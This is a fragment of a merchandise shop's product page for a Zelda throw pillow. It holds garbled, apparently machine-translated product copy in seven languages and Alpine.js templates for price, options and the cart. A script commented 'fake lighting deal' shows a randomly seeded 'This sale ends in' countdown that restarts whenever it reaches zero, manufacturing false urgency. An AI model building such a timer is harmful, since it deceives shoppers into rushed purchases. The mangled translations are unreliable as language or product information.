nimm deine Schwerter und Schilde, denn wir haben etwas wirklich magisches im Laden f\u00fcr alle Legenden von Zelda Fans da drau\u00dfen! Einf\u00fchrung der einzigartigen Zelda Throw Pillow: ein Must-Have-Accessoire, das Sie direkt in die Herzensabenteuer neben Link und Prinzessin Zelda transportiert. Machen Sie sich bereit, sich mit diesem faszinierenden St\u00fcck Spiel-Nostalgie zu schmuggeln, w\u00e4hrend wir in alle seine bezaubernden Funktionen eintauchen und warum es ein absolutes Spiel-Wechseler f\u00fcr jeden Die-Hard Fan ist.","es":"Actualice su den de juego con el \u00faltimo Zelda Pull Pillow, exclusivamente disponible en la tienda oficial Zelda! Sum\u00e9rgete en comodidad y estilo mientras descansas la cabeza en este emblema ic\u00f3nico de aventura. Fabricado con m\u00e1xima precisi\u00f3n y calidad sin igual, nuestro Zelda Tirador est\u00e1 dise\u00f1ado meticulosamente para elevar la experiencia de cada jugador. Deja que este compa\u00f1ero confiado te transporte en un mundo de juego inmersivo, asegurando innumerables horas de relajaci\u00f3n feliz. No te conformes con lo ordinario cuando puedes abrazar lo extraordinario. Emblazonada con la leyenda misma, esta almohada es un absoluto debe tener para todos los verdaderos fans de la leyenda de Zelda all\u00ed fuera! Consigue el tuyo hoy y haz que tu para\u00edso de juego brille m\u00e1s brillante que nunca antes. \u00bfEst\u00e1s listo para embarcarte en un viaje caprichoso a trav\u00e9s del mundo m\u00edstico de Hyrule, justo desde la comodidad de tu propio sal\u00f3n? Bueno, agarra tus espadas y escudos porque tenemos algo realmente m\u00e1gico en la tienda para todos los fans de la leyenda de Zelda ah\u00ed fuera! Presentando el \u00fanico Zelda Pull Pillow: un accesorio imprescindible que te transportar\u00e1 directamente a las aventuras de coraz\u00f3n junto a Link y Princess Zelda. Prep\u00e1rate para rebosar con esta cautivadora pieza de nostalgia de juego mientras buceamos en todas sus caracter\u00edsticas encantadoras y por qu\u00e9 es un absoluto cambio de juego para cualquier fan duro de la muerte.","ja":"\u7a76\u6975\u306e\u30bc\u30eb\u30c0\u30b9\u30ed\u30fc\u30d4\u30ed\u30fc\u3067\u30b2\u30fc\u30e0\u30c7\u30f3\u3092\u30a2\u30c3\u30d7\u30b0\u30ec\u30fc\u30c9\u3057\u3001\u516c\u5f0f\u306e\u30bc\u30eb\u30c0\u30b9\u30c8\u30a2\u3067\u72ec\u5360\u7684\u306b\u5229\u7528\u53ef\u80fd! \u3042\u306a\u305f\u304c\u5192\u967a\u306e\u3053\u306e\u8c61\u5fb4\u7684\u306a\u30b7\u30f3\u30dc\u30eb\u306e\u4e0a\u306b\u3042\u306a\u305f\u306e\u982d\u3092\u4f11\u3080\u3088\u3046\u306b\u3001\u5feb\u9069\u3055\u3068\u30b9\u30bf\u30a4\u30eb\u3067\u81ea\u5206\u81ea\u8eab\u3092\u6d78\u3057\u307e\u3059\u3002 \u9ad8\u7cbe\u5ea6\u3067\u6bd4\u985e\u306e\u306a\u3044\u54c1\u8cea\u3067\u4f5c\u3089\u308c\u305fZelda Throw\u6795\u306f\u3001\u3059\u3079\u3066\u306e\u30b2\u30fc\u30de\u30fc\u306e\u7d4c\u9a13\u3092\u9ad8\u3081\u308b\u305f\u3081\u306b\u7d30\u5fc3\u306e\u6ce8\u610f\u3092\u6255\u3063\u3066\u8a2d\u8a08\u3055\u308c\u3066\u3044\u307e\u3059\u3002 \u6ca1\u5165\u578b\u30b2\u30fc\u30e0\u30d7\u30ec\u30a4\u306e\u4e16\u754c\u306b\u3042\u306a\u305f\u3092\u904b\u3076\u3053\u306e\u81ea\u4fe1\u3092\u6301\u3063\u3066\u4ef2\u9593\u3092\u805e\u304b\u305b\u3066\u304f\u3060\u3055\u3044\u3002, \u81f3\u798f\u306e\u30ea\u30e9\u30c3\u30af\u30b9\u306e\u6642\u9593\u3092\u78ba\u4fdd. \u7570\u5e38\u3092\u57cb\u3081\u8fbc\u3080\u3053\u3068\u304c\u3067\u304d\u308b\u3068\u304d\u3001\u666e\u901a\u306b\u89e3\u6c7a\u3057\u306a\u3044\u3067\u304f\u3060\u3055\u3044\u3002 \u4f1d\u8aac\u306e\u5f7c\u5973\u3068\u5171\u9cf4\u3057\u3001\u3053\u306e\u6795\u306f\u3001\u305d\u3053\u306b\u30bc\u30eb\u30c0\u30d5\u30a1\u30f3\u306e\u3059\u3079\u3066\u306e\u771f\u306e\u4f1d\u8aac\u306e\u305f\u3081\u306e\u7d76\u5bfe\u5fc5\u898b\u3067\u3059! \u4eca\u65e5\u306b\u3042\u306a\u305f\u306e\u30b2\u30fc\u30e0\u3092\u624b\u306b\u5165\u308c\u3001\u4ee5\u524d\u3088\u308a\u3082\u660e\u308b\u304f\u8f1d\u304b\u305b\u308b\u3088\u3046\u306b\u3057\u307e\u3057\u3087\u3046\u3002 \u30cf\u30a4\u30eb\u30ec\u306e\u795e\u79d8\u7684\u306a\u4e16\u754c\u3092\u901a\u3057\u3066\u3001\u3042\u306a\u305f\u306e\u30ea\u30d3\u30f3\u30b0\u30eb\u30fc\u30e0\u306e\u5feb\u9069\u3055\u304b\u3089\u3001\u6c17\u307e\u3050\u308c\u306a\u65c5\u306b\u51fa\u308b\u3053\u3068\u306f\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u304b? \u307e\u3042\u3001\u3042\u306a\u305f\u306e\u5263\u3068\u76fe\u3092\u3064\u304b\u3080\u306e\u3067\u3001\u6211\u3005\u306f\u305d\u3053\u306bZelda\u30d5\u30a1\u30f3\u306e\u3059\u3079\u3066\u306e\u3042\u306a\u305f\u306e\u30ec\u30b8\u30a7\u30f3\u30c9\u306e\u305f\u3081\u306b\u5e97\u3067\u672c\u5f53\u306b\u9b54\u6cd5\u3092\u6301\u3063\u3066\u3044\u308b\u4f55\u304b\u3092\u6301\u3063\u3066\u3044\u308b! \u30b8\u30eb\u30c0\u30fb\u30b9\u30ed\u30fc\u30fb\u30d4\u30ed\u30fc\u306e1\u3064\u3092\u3054\u7d39\u4ecb\u3057\u307e\u3059\u3002\u30ea\u30f3\u30af\u3068\u30d7\u30ea\u30f3\u30bb\u30b9\u30fb\u30bc\u30eb\u30c0\u3068\u5171\u306b\u5fc3\u505c\u6b62\u306e\u5192\u967a\u306b\u3042\u306a\u305f\u3092\u307e\u3063\u3059\u3050\u8f38\u9001\u3059\u308b\u5fc5\u9700\u54c1\u3067\u3059\u3002 \u79c1\u305f\u3061\u306f\u3001\u3059\u3079\u3066\u306e\u30a8\u30f3\u30c1\u30e3\u30f3\u30c8\u6a5f\u80fd\u306b\u98db\u3073\u8fbc\u3080\u3068\u3001\u305d\u308c\u304c\u4efb\u610f\u306e\u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306e\u7d76\u5bfe\u7684\u306a\u30b2\u30fc\u30e0\u30c1\u30a7\u30f3\u30b8\u30e3\u30fc\u3067\u3042\u308b\u7406\u7531\u3068\u3057\u3066\u3001\u3053\u306e\u9b45\u60d1\u7684\u306a\u30b2\u30fc\u30e0\u30ce\u30b9\u30bf\u30eb\u30b8\u30a2\u306e\u3053\u306e\u9b45\u60d1\u7684\u306a\u4f5c\u54c1\u3067\u30b9\u30cc\u30fc\u30b0\u30eb\u30a2\u30c3\u30d7\u3059\u308b\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046\u3002","ko":"\uad81\uadf9\uc801 \uc778 Zelda Throw \ubca0\uac1c\uc640 \uac8c\uc784 \ub374\uc744 \uc5c5\uadf8\ub808\uc774\ub4dc\ud558\uc5ec \uacf5\uc2dd Zelda Store\uc5d0\uc11c \ub3c5\uc810\uc801\uc73c\ub85c \uc0ac\uc6a9\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4! \ud3b8\uc548\ud558\uace0 \uc2a4\ud0c0\uc77c\ub85c \uc790\uc2e0\uc744 \uc6c0\uc9c1\uc5ec \ubaa8\ud5d8\uc758\uc774 \uc0c1\uc9d5\uc801 \uc778 \uc0c1\uc9d5\uc5d0 \uba38\ub9ac\ub97c \ud734\uc2dd\ud569\ub2c8\ub2e4. \ucd5c\uace0\uc758 \uc815\ubc00\ub3c4\uc640 \ud0c1\uc6d4\ud55c \ud488\uc9c8\ub85c \uc81c\uc791\ub41c Zelda Throw Pillow\ub294 \ubaa8\ub4e0 \uac8c\uc774\uba38\uc758 \uacbd\ud5d8\uc744 \ub192\uc774\ub3c4\ub85d \uc124\uacc4\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \uc774 \uc790\uc2e0\uac10 \ub118\uce58\ub294 \ub3d9\ubc18\uc790\uac00 \ubab0\uc785 \ud615 \uac8c\uc784 \ud50c\ub808\uc774\uc758 \uc138\uacc4\ub85c \ub2f9\uc2e0\uc744 \uc218\uc1a1\ud558\uc790, blissssful \uc774\uc644\uc758 \uc218\ub9ce\uc740 \uc2dc\uac04\uc744 \ubcf4\uc7a5. \ud3c9\ubc94\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624. \uc804\uc124\uc5d0 \uc5bd\ud600,\uc774 \ubca0\uac1c\ub294 Zelda \ud32c\ub4e4\uc758 \ubaa8\ub4e0 \uc9c4\uc815\ud55c \uc804\uc124\uc5d0 \ub300\ud55c \uc808\ub300\uc801\uc778 \ud544\uc218\uc785\ub2c8\ub2e4! \uc624\ub298 \uac8c\uc784\uc744 \uc5bb\uace0 \uac8c\uc784\uc774 \uc774\uc804\ubcf4\ub2e4 \ub354 \ubc1d\ud788\uc9c0 \ubabb\ud569\ub2c8\ub2e4. \ub2f9\uc2e0\uc740 \uc790\uc2e0\uc758 \uac70\uc2e4\uc758 \uc548\ub77d\uc5d0\uc11c Hyrule\uc758 \uc2e0\ube44\ub85c\uc6b4 \uc138\uacc4\ub97c \ud1b5\ud574 \uacbd\uc774\ub85c\uc6b4 \uc5ec\ud589\uc5d0 \ucc29\uc218 \ud560 \uc900\ube44\uac00? \uae00\uc384, \uce7c\uacfc \ubc29\ud328\ub97c \uc7a1\uc544 \uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc774 \uac70\uae30\uc5d0 Zelda \ud32c\ub4e4\uc758 \ubaa8\ub4e0 \uc804\uc124\uc5d0 \ub300\ud55c \uc0c1\uc810\uc5d0\uc11c \uc815\ub9d0 \ub9c8\ubc95\uc744 \uac00\uc9c0\uace0 \uc788\uae30 \ub54c\ubb38\uc5d0! \ud55c \uc885\ub958\uc758 Zelda Throw \ubca0\uac1c\ub97c \uc18c\uac1c\ud558\uc2ed\uc2dc\uc624. \ub9c1\ud06c\uc640 \uacf5\uc8fc Zelda\uc640 \ud568\uaed8 \uc2ec\uc7a5 \ub9c8\ube44 \ubaa8\ud5d8\uc73c\ub85c \uc774\ub3d9 \ud560 \uc218\uc788\ub294 \ud544\uc218 \uc561\uc138\uc11c\ub9ac. \uc774 \uac8c\uc784\uc758 \uc815\uccb4\uc131 \uc870\uac01\uc744 \ud65c\uc131\ud654\ud558\uae30 \uc704\ud574 \uc900\ube44\ud558\uc2ed\uc2dc\uc624. \uac8c\uc784\uc758 \uc815\uccb4\uc131 \uc870\uac01\uc740 \ubaa8\ub4e0 \uc815\uccb4\uc131 \uae30\ub2a5\uc73c\ub85c \ub2e4\uc774\ube59\ud558\uace0 \uc65c \ubaa8\ub4e0 \ub2e4\uc774 \ud558\ub4dc \ud32c\uc744\uc704\ud55c \uc808\ub300 \uac8c\uc784 \uccb4\uc778\uc785\ub2c8\ub2e4.","it":"Aggiorna la tua tazzetta di gioco con l\u0027ultimo Zelda Throw Pillow, disponibile esclusivamente presso lo Zelda Store ufficiale! Immergetevi nella comodit\u00e0 e nello stile mentre riposate la testa su questo simbolo iconico dell\u0027avventura. Realizzato con la massima precisione e qualit\u00e0 senza pari, il nostro Zelda Throw Pillow \u00e8 meticolosamente progettato per elevare l\u0027esperienza di ogni giocatore. Lasciate che questo compagno fiducioso vi trasporti in un mondo di gameplay immersivo, garantendo innumerevoli ore di rilassamento beato. Non accontentarti dell\u0027ordinario quando puoi abbracciare lo straordinario. Emblazoned con la leggenda stessa, questo cuscino \u00e8 un must-have assoluto per tutti i veri fan Legend of Zelda l\u00e0 fuori! Ottenere il vostro oggi e rendere il vostro paradiso di gioco pi\u00f9 brillante che mai prima. Siete pronti a intraprendere un viaggio whimsical attraverso il mondo mistico di Hyrule, proprio dal comfort del vostro salotto? Beh, prendi le tue spade e gli scudi perche\u0027 abbiamo qualcosa di veramente magico in serbo per tutti i tuoi fan della leggenda di Zelda la\u0027 fuori! Introducendo il Zelda Throw Pillow unico nel suo genere: un accessorio must-have che vi porter\u00e0 direttamente nelle avventure a cuore pulsante accanto a Link e la principessa Zelda. Preparati a coccolarti con questo accattivante pezzo di nostalgia del gioco mentre tuffiamo in tutte le sue caratteristiche incantevoli e perch\u00e9 \u00e8 un gioco-cambiatore assoluto per qualsiasi fan die-hard.","nl":"Upgrade uw gaming den met de ultieme Zelda Throw Pillow, exclusief verkrijgbaar bij de offici\u00eble Zelda Store! Dompel uzelf onder in comfort en stijl als u uw hoofd rust op dit iconische symbool van avontuur. Gemaakt met de grootst mogelijke precisie en onge\u00ebvenaarde kwaliteit, is onze Zelda Gooikussen zorgvuldig ontworpen om elke gamer ervaring te verhogen. Laat deze zelfverzekerde metgezel u vervoeren in een wereld van meeslepende gameplay, waardoor talloze uren van zalige ontspanning. Neem geen genoegen met gewoontjes als je het buitengewone kunt omarmen. Dit kussen is een absolute must-have voor alle echte legendes van Zelda fans! Pak de jouwe vandaag en maak je gaming haven helderder dan ooit tevoren. Ben je klaar voor een grillige reis door de mystieke wereld van Hyrule, vanuit het comfort van je eigen woonkamer? Pak je zwaarden en schilden, want we hebben iets magisch in petto voor jullie Legende van Zelda fans. Introductie van de unieke Zelda Throw Pillow: een must-have accessoire die je rechtstreeks zal vervoeren in de hartstop avonturen naast Link en Prinses Zelda. Maak je klaar om te knuffelen met dit betoverende stuk gaming nostalgie als we duiken in al zijn betoverende functies en waarom het is een absolute game-changer voor elke die-hard fan.","pt":"Atualize o seu ponto de jogo com o \u00faltimo Zelda Throw Pillow, dispon\u00edvel exclusivamente na Zelda Store oficial! Mergulhe no conforto e no estilo enquanto descansa a cabe\u00e7a neste s\u00edmbolo ic\u00f4nico de aventura. Trabalhada com a m\u00e1xima precis\u00e3o e qualidade incompar\u00e1vel, nosso Zelda Throw Pillow \u00e9 meticulosamente projetado para elevar a experi\u00eancia de cada jogador. Deixe este companheiro confiante transport\u00e1-lo para um mundo de jogabilidade imersiva, garantindo in\u00fameras horas de relaxamento feliz. N\u00e3o te contentes com o normal quando podes abra\u00e7ar o extraordin\u00e1rio. Emblazoned com a pr\u00f3pria lenda, este travesseiro \u00e9 um must-have absoluto para todos os verdadeiros f\u00e3s Legend of Zelda l\u00e1 fora! Obtenha o seu hoje e fa\u00e7a o seu jogo brilhar mais do que nunca. Voc\u00ea est\u00e1 pronto para embarcar em uma viagem caprichosa pelo mundo m\u00edstico de Hyrule, desde o conforto de sua pr\u00f3pria sala de estar? Pega nas tuas espadas e escudos porque temos algo verdadeiramente m\u00e1gico na loja para todos os teus f\u00e3s da Lenda de Zelda! Apresentando o one-of-a-kind Zelda Throw Pillow: um acess\u00f3rio must-have que ir\u00e1 transport\u00e1-lo diretamente para as aventuras de batimentos card\u00edacos ao lado de Link e Princesa Zelda. Prepare-se para descompactar-se com este cativante peda\u00e7o de nostalgia de jogos como mergulhamos em todas as suas caracter\u00edsticas encantadoras e por que \u00e9 um absoluto game-changer para qualquer f\u00e3 die-hard."}},"sort":"custom","created_at":"2024-11-26T07:33:37.000000Z","updated_at":"2025-07-26T07:03:33.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":105,"language_id":1,"element_type":"collection","element_id":92,"slug":"zelda-throw-pillow","default":true,"created_at":"2024-11-26T07:33:38.000000Z","updated_at":"2024-11-26T07:33:38.000000Z"}}],"default_url":{"id":105,"language_id":1,"element_type":"collection","element_id":92,"slug":"zelda-throw-pillow","default":true,"created_at":"2024-11-26T07:33:38.000000Z","updated_at":"2024-11-26T07:33:38.000000Z"}}],"default_url":{"id":360,"language_id":1,"element_type":"product","element_id":255,"slug":"hyrule-champion-tunic-throw-pillow-rb1608","default":true,"created_at":"2024-11-26T07:36:57.000000Z","updated_at":"2024-11-26T07:36:57.000000Z"},"variants":[{"id":255,"product_id":255,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ZELDASK-88478","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-26T07:37:00.000000Z","updated_at":"2024-11-26T07:37:00.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://zelda-merch.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
